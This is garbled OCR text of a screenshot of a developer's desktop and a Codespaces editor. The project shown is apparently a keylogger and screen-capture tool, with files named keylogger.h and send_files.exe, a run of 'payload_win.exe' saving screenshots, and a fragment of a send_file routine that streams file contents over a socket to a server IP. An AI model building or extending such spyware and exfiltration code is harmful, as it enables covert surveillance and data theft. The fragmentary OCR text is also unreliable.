 for_all.c - k
Bot Discord
libjpeg-turb
Envoyer me
Exécutable
(207) Cache
Convertio –
My Applica
(288) S
https://glorious-broccoli-x5w9qpjp4j54hpg9.github.dev
keys [Codespaces: glorious broccoli]
Téléchargements
C:\Users\daniel\Downloads\payload_win (44).exe
argc: 1
executable path: C:\Users\daniel\Downloads\payload_win (44).exe
Le fichier existe d├®j├á. On ne touche pas.
executable: C:\Users\daniel\Downloads\payload_win (44).exe
Mode par d├®faut
[+] SauvÚ : .output_screen\1744212287787.jpg
[+] SauvÚ : .output_screen\1744212287964.jpg
Téléchargements
Outils d'application
Partage
Affichage
Gestion
Déplacer vers
Supprimer
Copier vers
Renommer
Nouveau dossier
Propriétés
Sélectionner
Organiser
Nouveau
Ouvrir
« daniel
Téléchargements
Rechercher dans : Télécharge...
Nom
Date
Type
Taille
Low Fire.zip 11/01/2025 21:38 Dossier compressé
BTCEUR_2025-01-0... 06/01/2025 23:00 Image PNG
B_french_processed... 03/01/2025 12:25 Fichier CSV
B_portuguese_proc... 03/01/2025 12:08 Fichier CSV
B_french_processed... 03/01/2025 12:08 Fichier CSV
B_english_processe... 03/01/2025 12:08 Fichier CSV 8 0
B_danish_processed... 03/01/2025 12:07 Fichier CSV
B_arabic_processed ... 03/01/2025 12:07 Fichier CSV
B_arabic_processed ... 03/01/2025 12:07 Fichier CSV
hate_speech_mlma.... 01/01/2025 19:27 Dossier compressé
hate_speech_mlma.... 01/01/2025 19:14 Dossier compressé
archive (1).zip 22/12/2024 15:53 Dossier compressé
pixil-frame-0.png 07/12/2024 19:41 Image PNG
pixil-gif-drawing (1)... 07/12/2024 19:37 Image GIF
pixil-gif-drawing.gif 07/12/2024 19:37 Image GIF
payload_win (44).exe 09/04/2025 17:24 Application
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
99 élément(s) 1 élément sélectionné 393 Ko
Afficher plus
EXPLOR
KEYS [CODESPACES: GLORIOUS BROC
keylo
src
osxc
src
targ
127
Carg
Carg
com
for_
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c M
STRUCTURE
CHRONOLOGIE
151
159 size_t bytes_read = fread(buffer,
160 send(sock, buffer, bytes_read, 0)
PROBLÈMES
SORTIE
CONSOLE DE DÉBOGAGE
TERMINAL
| ^~~~~~~
In file included from win_main.c:3:
for_all.c: In function ‘send_file’:
for_all.c:126:5: warning: implicit declaration of fu
126 | inet_pton(AF_INET, SERVER_IP, &server_ad
| ^~~~~~~~~
| inet_ntoa
@ficus47 ➜/workspaces/keys (main) $
Codespaces: glorious broccoli
keys
main*
0
0
0
L 155, col 32
Bureau
»
FRA
FR
17:24
09/04/2025